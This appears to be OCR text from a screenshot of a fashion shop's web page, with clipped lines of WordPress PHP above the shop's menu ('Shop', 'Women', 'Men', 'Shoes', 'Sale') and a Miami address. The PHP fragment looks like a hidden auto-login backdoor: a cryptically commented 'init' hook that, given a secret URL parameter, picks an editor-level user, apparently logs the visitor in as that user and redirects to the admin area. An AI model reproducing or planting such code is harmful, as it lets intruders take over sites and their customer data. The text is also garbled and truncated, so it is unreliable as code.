
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Fas
Shop
Shop
Women
Men
Shoes
Accessories
Sale
29 SE 2nd Ave,
Miami, Florida
33131, United
States